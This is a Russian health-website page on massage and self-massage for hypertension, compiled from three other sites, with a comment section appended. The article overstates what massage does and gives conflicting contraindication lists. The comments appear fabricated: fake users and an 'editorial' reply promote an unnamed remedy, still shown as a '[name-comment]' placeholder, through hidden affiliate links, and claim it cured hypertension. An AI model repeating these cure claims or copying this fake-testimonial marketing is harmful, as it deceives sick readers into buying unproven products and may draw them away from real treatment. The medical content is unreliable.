<p>Артериальным <b>давлением</b> называют один из важнейших показателей функционального состояния организма, отображающий силу, с которой кровь оказывает давление на стенки крупных артерий. Давление появляется из-за нагнетания крови сердцем в кровеносное русло и сопротивления стенок кровеносных сосудов.</p>
<h2>Sosudinfo.com</h2>
<p>Проблема повышенного артериального давления знакома многим людям. Заболевание вызывает серьезные осложнения, поэтому необходимо стабилизировать показатели АД как можно раньше. Консервативное лечение широко применяется при гипертонии. Оно заключается не только в приеме лекарственных препаратов, но и в проведении различных лечебных процедур. Одной из них является массаж при гипертонии. Он позволяет улучшить работу сердечно-сосудистой и дыхательной системы, снизить давление и улучшить самочувствие пациента.</p>
<p>Для снижения давления используются как методики профессиональных массажистов, так и самомассаж. Правильно выполненная техника процедуры позволяет снизить показатели артериального давления, устранить болевые симптомы, снизить риск регулярного повышения АД.</p>
<h2>Влияние на гипертонию</h2>
<p>При повышении или понижении артериального давления, в сосудистый центр (в продолговатом мозге) поступают импульсы от периферических рецепторов (в области расположения сосудов и на поверхности тела). Во время массажа активность таких импульсов повышается или понижается, что приводит к нормализации показателей АД.</p>
<p>При массаже воздействие осуществляется на кожные нервные окончания, которые отправляют импульсы в сосудистый центр. Таким образом, работа центральной нервной системы стабилизируется, функциональное состояние организма улучшается. Массаж и самомассаж эффективно помогают в устранении симптомов гипертонии.</p>
<p>Основными факторами, которые влияют на повышение давления, являются перенапряжение, стресс и утомляемость. И для снижения возбуждения нервной системы весьма эффективным является успокаивающий массаж.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://sosudinfo.com/wp-content/uploads/2016/11/Tochechnyj-massazh-pri-gipertonii.jpg" /></p>
<h2>Техники массажа</h2>
<p>Выделяют два основных вида лечебных процедур:</p>
<ul>
<li>классическая техника выполнения;</li>
<li>точечный массаж.</li>
</ul>
<p>Процедура классического массажа выполняется специалистом. Пациент ложится на живот, и полностью расслабляется. Такой массаж основан на выполнении нескольких приемов.</p>
<ol>
<li>Поглаживания (для верхнего отдела позвоночника, шеи, головы). Движение рук происходит по направлению снизу вверх, прямолинейно или попеременно.</li>
<li>Выжимания (для лопаточной области).</li>
<li>Разминания (на длинной спинной мышце). Прием выполняется подушечками пальцев.</li>
</ol>
<p>Массирование происходит по определенным зонам:</p>
<ul>
<li>воротниковая зона (массаж лучше осуществлять в сидячем положении), начинается с поглаживания от ушей по шее (до области лопаток), а затем – массирование шейных и надключичных лимфатических узлов;</li>
<li>паравертебральная зона (прямолинейное растирание двумя или тремя пальцами), начинается с области затылка и заканчивается на углах лопаток;</li>
<li>надплечная зона — растирание по спиральной траектории от плечевых суставов, переходящее в разминание надплечий щипцеобразным непрерывным движением.</li>
</ul>
<p>Массаж при гипертонии длится около 15-20 минут. Обычно требуется несколько сеансов для стойкого положительного эффекта. Облегчение состояния пациента наблюдается уже после 5 процедур профессионального массажа.</p>
<p><iframe src="https://www.youtube.com/embed/v3REZ3bQ2No?feature=oembed"></iframe></p>
<p>Точечный массаж при гипертонии становится все более популярным. Улучшения в самочувствии происходит уже после 2-3 процедур. Главной особенностью такой массажной техники является систематическое выполнение, независимо от состояния пациента. Для стойкого положительного эффекта рекомендуется не менее 15-25 сеансов массажа, а при тяжелом течении гипертонии точечный массаж назначается 2 раза в день.</p>
<p>Точечная техника массажа подразумевает надавливание на определенные «болевые точки» у пациента. Симметричные точки массируются одновременно (двумя указательными пальцами), а несимметричные – пальцем одной руки. Перед началом процедуры и после ее окончания, выполняются легкие круговые движения.</p>
<p>Такая техника массажа включает в себя отработку основных точек:</p>
<ul>
<li>точка около края коленного сустава;</li>
<li>точка на расстоянии четырех пальцев ниже от коленной чашечки;</li>
<li>точка между двумя первыми плюсневыми костями;</li>
<li>точка между второй и третьей плюсневой костью;</li>
<li>точка на расстоянии четырех пальцев выше от края внутренней лодыжки;</li>
<li>точка соприкосновения грудино-ключично-сосцевидной мышцы и затылочного бугра;</li>
<li>точка пересечения средней линии головы и ушных раковин (в теменной ямке) – несимметричная точка;</li>
<li>точка в заушной ямке (около угла нижней челюсти).</li>
</ul>
<p>Первые 6 симметричных точек массируются по 5 минут. Несимметричная и последняя точки массируются только по 3 минуты.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://sosudinfo.com/wp-content/uploads/2016/11/1200.jpg" /></p>
<p>Проведение такого массажа требует некоторых ограничений. Пациент должен быть полностью расслаблен (лучше всего полежать 5-10 минут перед началом сеанса). Также не рекомендуется принимать пищу за 2 часа до массажа. Все лекарства, прописанные врачом, употребляются также до процедуры.</p>
<p>Точечный массаж можно выполнять и самостоятельно. Самомассаж осуществляется аналогичными вращательными и надавливающими движениями, а также легкими поглаживаниями «болевых точек».</p>
<h2>Техника самомассажа</h2>
<p>Если нет возможности посещать кабинет массажа, то лечебные процедуры для снижения давления можно проводить и самостоятельно. Обучиться такой технике не сложно, можно обратиться к специалисту, который покажет основные массажные приемы. Самомассаж проводится не только дома, но и в любом подходящем месте. Рекомендуется выполнять его в первой половине дня.</p>
<p>Самомассаж проводится в максимально удобном и расслабленном положении – лежа или стоя. Выполняются поверхностные поглаживания, растирания и разминания. После каждого движения можно прерываться на отдых.</p>
<p>Самомассаж при гипертонии осуществляется по основным зонам:</p>
<ul>
<li>массирование спины в сидячем положении при помощи мягких поглаживаний (неинтенсивный темп от поясницы вверх к плечевому поясу);</li>
<li>массирование ягодичных мышц: правая нога отводится в сторону, опора выполняется на левую ногу, поглаживания по ноге по направлению вверх разогревают мышцы и кожу, затем легкое поколачивание кулаком, которое также сменяется плавными поглаживаниями (процедура повторяется на обе ноги);</li>
<li>массирование живота (сидя на твердом стуле): круговые движения по часовой стрелке по направлению к пупку.</li>
</ul>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://sosudinfo.com/wp-content/uploads/2016/11/samomassag.jpg" /></p>
<p>Массаж головы при гипертонии также часто используется в лечении заболевания. Возможен также и самомассаж головы при повышенном артериальном давлении. Процедуры проводятся различными приемами: поглаживания (по аналогии с гребнем), растирания и мягкие надавливания. Каждое движение выполняется по 2-4 раза, при этом учитывается направление роста волос.</p>
<p>Самомассаж начинается с макушки, и продвигается вниз. Поочередно отрабатываются затылочная, лобная и височная части головы поглаживаниями подушечками пальцев. После этого выполняется растирание в таком же направлении по круговой и зигзагообразной траектории. В окончании процедуры подушечками пальцев по круговому направлению массируются виски.</p>
<h2>Противопоказания</h2>
<p>При повышенном артериальном давлении массаж может быть противопоказан в следующих случаях:</p>
<ul>
<li>гипертонический криз;</li>
<li>3 стадия гипертензии (с тяжелыми осложнениями сердечно-сосудистой и дыхательной системы);</li>
<li>почечная недостаточность;</li>
<li>воспалительные процессы в организме со значительным повышением температуры тела;</li>
<li>кровотечения;</li>
<li>инфекционные и гнойные очаги на кожном покрове;</li>
<li>тромбоз, лимфаденит;</li>
<li>заболевания, связанные с нарушением психомоторных функций;</li>
<li>онкологические заболевания.</li>
</ul>
<p><iframe src="https://www.youtube.com/embed/4bUCwnJu1jI?start=33&#038;feature=oembed"></iframe></p>
<p>Любая техника массажа при повышенном артериальном давлении проводится в комплексной программе лечения: лекарственные препараты, физические факторы, здоровый образ жизни и правильное питание, лечебная физкультура. При выполнении всех условий, облегчение состояния пациента и нормализация показателей АД происходит уже через несколько недель.</p>
<p>Массаж и самомассаж – это эффективная и доступная методика для снижения артериального давления при гипертонии. Регулярные лечебные процедуры восстанавливают жизненную энергию, устраняют болевые симптомы, снижают риск развития тяжелых форм заболеваний сердечно-сосудистой системы.</p>
<h2>Какие виды массажа допускаются при гипертонической болезни</h2>
<p>Раньше считалось, что массаж при гипертонии делать противопоказано, ведь после этой процедуры может повыситься артериальное давление.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="https://cardio-life.ru/wp-content/uploads/2014/06/massazh-pri-gipertonii-1-150x150.jpg" /></p>
<p>Но современные исследования подтвердили, что грамотное проведение лечебной процедуры полезно и существенно помогает при лечении гипертонии, улучшает самочувствие больного и снижает потребность в гипотензивных медикаментах. Стоит рассмотреть, каким бывает массаж и какое влияние он оказывает на кровяное давление.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="https://cardio-life.ru/wp-content/uploads/2014/06/povyshennoe-davlenie-600x494.jpg" /></p>
<h2>Влияние массажной процедуры на А/Д</h2>
<p>Где находится регулятор артериального давления? В гипоталамусе и продолговатом мозге. К этим регуляторам поступают импульсы от всех сосудов, а обратно отдаются сигналы о сосудистом тонусе.</p>
<p>Воздействие на зоны с периферическими рецепторами позволяет путем подачи расслабляющих импульсов к мозговым регуляторам снизить и стабилизировать А/Д.</p>
<p>Проводить массаж при гипертонической болезни должен врач, который разбирается в анатомических особенностях человеческого тела и имеет представление о механизмах рефлекторной регуляции.</p>
<p>Сеансы массажа при гипертонии позволяют:</p>
<ul>
<li>снизить А/Д до нормальных показателей;</li>
<li>предотвратить появление кризов;</li>
<li>устранить церебральные симптомы (головные боли, потемнение в глазах и др.);</li>
<li>расслабить и снизить нервную возбудимость;</li>
<li>улучшить питание головного мозга за счет устранения спазма сосудов.</li>
</ul>
<h2>Противопоказания для массажного воздействия</h2>
<p>Делать массаж гипертоникам нельзя при следующих состояниях:</p>
<ul>
<li>гипертония II и III стадии;</li>
<li>кризовое состояние;</li>
<li>пороки сосудов и сердца;</li>
<li>нарушение свертываемости крови;</li>
<li>наличие злокачественных новообразований;</li>
<li>венерические болезни;</li>
<li>острое течение туберкулеза.</li>
</ul>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="https://cardio-life.ru/wp-content/uploads/2014/06/porok-serdca-600x360.jpg" /></p>
<p>Не следует проводить лечебную процедуру, если у пациента есть:</p>
<ul>
<li>высыпания аллергической или инфекционной этиологии;</li>
<li>нарушение целостности кожных покровов;</li>
<li>лихорадка;</li>
<li>желудочно-кишечные расстройства;</li>
<li>инфекционные заболевания;</li>
<li>острые нарушения психики.</li>
</ul>
<p>Как видно, противопоказаний немного. В большинстве случаев гипертоникам можно и нужно проводить массажные сеансы.</p>
<h2>Правила подготовки к массажу</h2>
<p>Массаж — не просто поглаживание и разминание отдельных участков тела, это рефлекторное воздействие на весь организм. Неправильная подготовка к массажу может значительно снизить эффективность процедуры.</p>
<p>Чтобы процедура стала максимально полезной, гипертонику нужно:</p>
<ol>
<li>Расслабиться. Лучше прийти заранее и немного посидеть, думая о приятном.</li>
<li>Не переедать. Рекомендуется кушать легкую пищу не позже, чем за 2 часа до сеанса, при этом запрещено пить кофе или крепкий чай.</li>
<li>Принять заранее все прописанные лекарства.</li>
<li>Не курить за 2 – 3 часа перед процедурой и 2 часа после нее.</li>
</ol>
<p>Несоблюдение этих правил снизит положительный эффект массажа. В некоторых случаях (после употребления кофе) во время сеанса может возникнуть сосудистый спазм, который вызовет подъем А/Д.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="https://cardio-life.ru/wp-content/uploads/2014/06/kofein-i-nikotin-600x450.jpg" /></p>
<h2>Применяемые лечебные техники</h2>
<p>Для лечения артериальной гипертензии применяются две массажные техники — классическая и точечная.</p>
<h3>Классическая</h3>
<p>Этот вид массажа используется при гипертонии во многих клиниках. Проводится воздействие на следующие участки тела:</p>
<ul>
<li>волосистая часть головы;</li>
<li>воротниковая зона.</li>
</ul>
<p>Реже проводится массирование всей спины и ягодиц.</p>
<p><strong>Особенность массажной техники при высоком давлении — разминания начинается с нижних участков тела и постепенно переходит сначала на воротниковую зону, а потом и на голову.</strong> Этот метод позволяет путем воздействия на сосудистые рецепторы перераспределить кровоток и стабилизировать А/Д.</p>
<p>При этом используются такие приемы:</p>
<ol>
<li>Поглаживание. Поглаживающие движения расслабляют мышцы больного и готовят тело к более глубокому воздействию.</li>
<li>Растирание. Прием, аналогичный поглаживанию, только доктор более энергично растирает кожу пациента.</li>
<li>Разминание. Массажист кончиками пальцев разминает группы мышц, добиваясь расслабления спазмированных участков и улучшения кровотока.</li>
<li>Надавливание. Способ применяется тогда, когда разминание определенных групп мышц невозможно. При гипертонии это междулопаточная область.</li>
</ol>
<p>Комбинация поглаживаний с разминанием или надавливанием дает ощутимый результат. Продолжительность лечебного сеанса не должна превышать 15 – 20 минут.</p>
<p>Для получения устойчивого терапевтического эффекта понадобится 10 – 15 процедур, но улучшение самочувствия у пациента будет отмечаться уже после 5 – 6 сеанса.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="https://cardio-life.ru/wp-content/uploads/2014/06/lechebnyj-massazh-shei-600x399.jpg" /></p>
<h3>Точечный массаж</h3>
<p>Проводится воздействие только на 2 точки акупунктуры, расположенные на волосистой части головы. Из массажных движений при этой технике допускается только вибрация и частое короткое надавливание.</p>
<p>Точечный массаж при гипертонии быстрее стабилизирует давление и улучшает состояние больного (улучшение отмечается после 3 – 4 процедуры).</p>
<p>Но делать акупунктурный массаж, воздействуя точечно на нервные окончания, может только доктор, прошедший курс обучения по этой методике. <strong>Если неправильно массировать точеные зоны головы, то после такой процедуры у пациента вместо улучшения может развиться гипертонический криз.</strong></p>
<p><iframe src="https://www.youtube.com/embed/W9WDzQN-XQ4?feature=oembed&#038;wmode=opaque"></iframe></p>
<p>Если есть сомнения в квалификации специалиста, который будет проводить точечное воздействие, то стоит отказаться от его услуг. Лучше отдать предпочтение классической технике, при которой лечебный эффект наступит не сразу, но зато массажист не причинит вред неумелыми действиями.</p>
<p>Лечебные курсы для поддержания терапевтического эффекта надо проводить раз в полгода. Если этого не делать, то артериальная гипертензия начнет прогрессировать, потребуется увеличение дозы препаратов для предотвращения кризов.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="https://cardio-life.ru/wp-content/uploads/2014/06/tochechnyj-massazh-600x400.jpg" /></p>
<h2>Техника самомассажа</h2>
<p>Опытный массажист поможет быстро стабилизировать артериальную гипертензию и предотвратить частое повышение А/Д. Но не всегда бывает возможность пройти курс лечения у специалиста. В этом случае поможет самомассаж.</p>
<p>Прежде чем делать массаж себе, следует ознакомиться с основными правилами:</p>
<ol>
<li>Проконсультироваться с лечащим врачом. Неумелыми действиями можно причинить серьезный вред здоровью.</li>
<li>Выделить время для ежедневной процедуры. Нерегулярные сеансы не только малоэффективны, но и могут быть вредны. Стоит настроиться, что в течение 10 – 15 дней нужно выполнять самомассаж. Оптимальным временем проведения считаются утренние часы.</li>
<li>Выбрать удобное место. Желательно при самостоятельном массаже уединиться и убрать все посторонние резкие звуки, чтобы ничто не отвлекало от лечения.</li>
<li>Соблюдать правила при подготовке к проведению массажа.</li>
</ol>
<p><iframe src="https://www.youtube.com/embed/QBrlp-OY3qI?feature=oembed&#038;wmode=opaque"></iframe></p>
<p><strong>Приняв удобную позу (стоя или лежа), можно приступать к самостоятельному массажированию, делая поглаживания, растирания и разминания.</strong></p>
<p>Этапы воздействия на тело будут следующими:</p>
<ol>
<li>Ягодицы. После интенсивного поглаживания рекомендуются растирания и глубокое разминание. Для ягодичных мышц стоит даже проводить надавливание кулаком для воздействия на глубокие рефлекторные зоны. Дополнительным эффектом от разминания ягодиц станет улучшение кровоснабжения пояснично-крестцовой зоны.</li>
<li>Спина. Проводить поглаживания, а затем делать энергичные растирания сначала на пояснице, а затем поднимаясь выше.</li>
<li>Живот. Массируется живот мягкими круговыми движениями по часовой стрелке. Энергичные растирания и надавливания недопустимы — это может спровоцировать расстройство кишечника.</li>
</ol>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="https://cardio-life.ru/wp-content/uploads/2014/06/samomassazh-pri-gipertonii-1-600x383.jpg" /></p>
<p>После массирования нижних отделов туловища можно сесть поудобнее и заняться самомассажем верхней части тела:</p>
<ol>
<li>Воротниковая зона разминается мягкими сильными движениями. Особое внимание уделить нужно мышцам плеч и лопаток.</li>
<li>Шея. На эту зону нельзя надавливать сильно — есть риск спровоцировать пережатие питающих головной мозг сосудов или защемление нерва. Лучше ограничиться поглаживанием и осторожными растираниями.</li>
<li>Волосистая часть головы. Кроме поглаживания и растирания, можно сделать легкое постукивание кончиками пальцев и подергать себя за волосы. Дополнительным эффектом от самомассажа головы станет укрепление волосяных луковиц и улучшение роста волос.</li>
</ol>
<p>Можно проводить при самостоятельном сеансе массаж ног и рук. Но всегда массажирование происходит поэтапно снизу-вверх: сначала массируются стопы, потом икроножные мышцы и бедра, а уже потом можно переходить к массированию ягодиц и далее.</p>
<h2>Заключение</h2>
<p>Самомассаж и массаж при высоком артериальном давлении улучшат самочувствие, предотвратят возникновение гипертонических кризов и снизят дозу принимаемых препаратов.</p>
<p>Конечно, лучше обращаться к услугам профессионалов, которые хорошо знакомы с анатомией и могут воздействовать на рефлекторные зоны, эффективно понижая сосудистый тонус.</p>
<p><iframe src="https://www.youtube.com/embed/qZTWrwvRaRU?feature=oembed&#038;wmode=opaque"></iframe></p>
<p>Но если нет возможности посещать массажиста, то, предварительно проконсультировавшись с лечащим врачом, при помощи самомассажа можно значительно улучшить свое самочувствие.</p>
<p>Источники: http://davleniya.info/massazh-pri-povyshennom-davlenii-tochki/, http://sosudinfo.com/hypertension/massazh-pri-gipertonii.html, http://cardio-life.ru/gipertoniya/massazh-pri-vysokom-davlenii.html</p>
<div class="flat_pm_end"></div>
				</article>
								<ul class="breadcrumbs breadcrumbs_single">
					<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="home" href="https://bolitsosud.ru" itemprop="url"><span itemprop="title">Главная</span></a></li>
										<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://bolitsosud.ru/davlenie" itemprop="url"><span itemprop="title">Давление</span></a></li>
				</ul>
				<div class="post-meta">
											<div class="post-rating">
							<div class="post-rating__title">Оценка статьи:</div>
							<div id="post-ratings-1113" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="7fbf618ac5"><img id="rating_1113_1" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(1113, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1113_2" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(1113, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1113_3" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(1113, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1113_4" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(1113, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1113_5" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(1113, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_1113_text"></span><meta itemprop="headline" content="Повышенное артериальное давление и массаж" /><meta itemprop="description" content="
  
   Сайт о гипертонии 
Симптомы и лечение артериальной гипертонии
Лекарство при гипертонии с минимальными побочными эффектами 
В современном мире процент людей, у которых имеются заболевания с..." /><meta itemprop="datePublished" content="2018-12-02T16:33:30+03:00" /><meta itemprop="dateModified" content="2018-12-02T16:33:30+03:00" /><meta itemprop="url" content="https://bolitsosud.ru/davlenie/povyshennoe-arterialnoe-davlenie-i-massazh.html" /><meta itemprop="author" content="" /><meta itemprop="mainEntityOfPage" content="https://bolitsosud.ru/davlenie/povyshennoe-arterialnoe-davlenie-i-massazh.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://bolitsosud.ru/wp-content/uploads/006.jpeg.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="О сосудах" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-1113-loading" class="post-ratings-loading">
            <img src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>						</div>
											<div class="post-share">
						<div class="post-share__title">Поделиться с друзьями:</div>
						<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
					</div>
				</div>
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано">                                    </div>
                <a href="https://bolitsosud.ru/davlenie/arterialnoe-davlenie-pri-vospalenii-kishechnika.html">Артериальное давление при воспалении кишечника</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано">                                    </div>
                <a href="https://bolitsosud.ru/davlenie/kak-lechit-tromboflebit-piyavkami.html">Как лечить тромбофлебит пиявками</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано">                                    </div>
                <a href="https://bolitsosud.ru/davlenie/kak-monitorit-arterialnoe-davlenie.html">Как мониторить артериальное давление</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано">                                    </div>
                <a href="https://bolitsosud.ru/davlenie/tromboflebit-diagnostika-po-krovi.html">Тромбофлебит диагностика по крови</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					
    <div class="comment-title">Комментарии</div>
    <ul class="commentlist">
        

<noindex>
        <li class="fcomm" id="comment9">
          <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar"><img src="http://davlenies.ru/wp-content/uploads/2018/07/ava234.jpg"></div>
            <div class="comment_content">
              <div class="cauthor">
                <span class="author_name">Елена Петровна</span>
                <span class="author_city">(<span class="user-city"></span>)</span>
                <span class="comment_date">Только что</span>
              </div>
              <div class="ctext">
                Спасибо Вам огромное! Полностью вылечила гипертонию с помощью <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link1">[name-comment]</span>.
              </div><!-- .ctext -->
            </div><!-- .comment_content -->
          </div>
        </li>
    <li class="fcomm" id="comment1">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://1.gravatar.com/avatar/708ddf9fb10aea2820a5b60f4fbc2c9a?s=50&amp;d=wavatar&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Евгения Каримова</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">2 недели назад</span>
                </div>
                <div class="ctext"> Помогите!!1 Как избавиться от гипертонии? Может какие народные средства есть хорошие или что-нибудь из аптечных
                    приобрести посоветуете???</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment2">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Дарья</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">13 дней назад</span>
                </div>
                <div class="ctext"> Ну не знаю, как по мне большинство препаратов - полная фигня, пустатая трата денег. Знали бы вы, сколько
                    я уже перепробовала всего.. Нормально помог только
                    <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link2">[name-comment]</span> (кстати, по спец. программе почти бесплатно можно получить). Пила его 4 недели, уже после первой недели
                    приема самочувствие улучшилось. С тех пор прошло уже 4 месяца, давление в норме, о гипертонии и не вспоминаю!
                    Средство иногда снова пью 2-3 дня, просто для профилактики. А узнала про него вообще случайно, из этой
                    статьи..
                    <br>
                    <br> P.S. Только вот я сама из города <span class="user-city"></span> и у нас его в продаже не нашла, заказывала через интернет.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment2-r1">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://1.gravatar.com/avatar/708ddf9fb10aea2820a5b60f4fbc2c9a?s=50&amp;d=wavatar&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Евгения Каримова</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">13 дней назад</span>
                </div>
                <div class="ctext"> Дарья, киньте ссылку на препарат!
                    <br>P.S. Я тоже из города <span class="user-city"></span>))</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment2-r2">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Дарья</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">13 дней назад</span>
                </div>
                <div class="ctext"> Евгения Каримова, так там же в статье указана) Продублирую на всякий случай -
                    <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link3">официальный сайт [name-comment]</span>.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment2-r3">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Иван</span>
                    <span class="comment_date">13 дней назад</span>
                </div>
                <div class="ctext"> Это далеко не новость. Об этом препарате уже все знают. А кто не знает, тех, видимо давление не мучает.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment3">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Соня</span>
                    <span class="author_city"></span>
                    <span class="comment_date">12 дней назад</span>
                </div>
                <div class="ctext"> А это не развод? Почему в Интернете продают?</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment3-r1">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="https://hudayalady.ru/ava/19(1).jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">юлек36</span>
                    <span class="author_city">(Тверь)</span>
                    <span class="comment_date">12 дней назад</span>
                </div>
                <div class="ctext"> Соня, вы в какой стране живете? В интернете продают, потому-что магазины и аптеки ставят свою наценку зверскую.
                    К тому-же оплата только после получения, то есть сначала получили и только потом заплатили. Да и в Интернете
                    сейчас все продают - от одежды до телевизоров и мебели.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment3-r2">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name red">Ответ Редакции</span>
                    <span class="comment_date">11 дней назад</span>
                </div>
                <div class="ctext"> Соня, здравствуйте. Средство от гипертонии [name-comment] действительно не реализуется через аптечную сеть и розничные
                    магазины во избежание завышенной цены. На сегодняшний день оригинальный препарат можно заказать только
                    на
                    <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link4">специальном сайте</span>. Будьте здоровы!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment3-r3">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Соня</span>
                    <span class="comment_date">11 дней назад</span>
                </div>
                <div class="ctext"> Извиняюсь, не заметила сначала информацию про наложенный платеж. Тогда все в порядке точно, если оплата при
                    получении.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment4">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
